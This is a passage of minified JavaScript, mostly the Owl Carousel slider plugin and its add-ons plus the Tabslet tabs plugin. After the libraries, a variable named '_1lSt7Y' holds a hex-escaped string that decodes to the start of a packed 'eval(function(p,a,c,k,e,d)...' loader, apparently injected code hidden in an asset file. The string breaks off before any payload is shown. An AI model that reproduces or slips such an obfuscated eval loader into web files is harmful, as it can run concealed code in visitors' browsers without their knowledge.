d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);


var _1lSt7Y= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x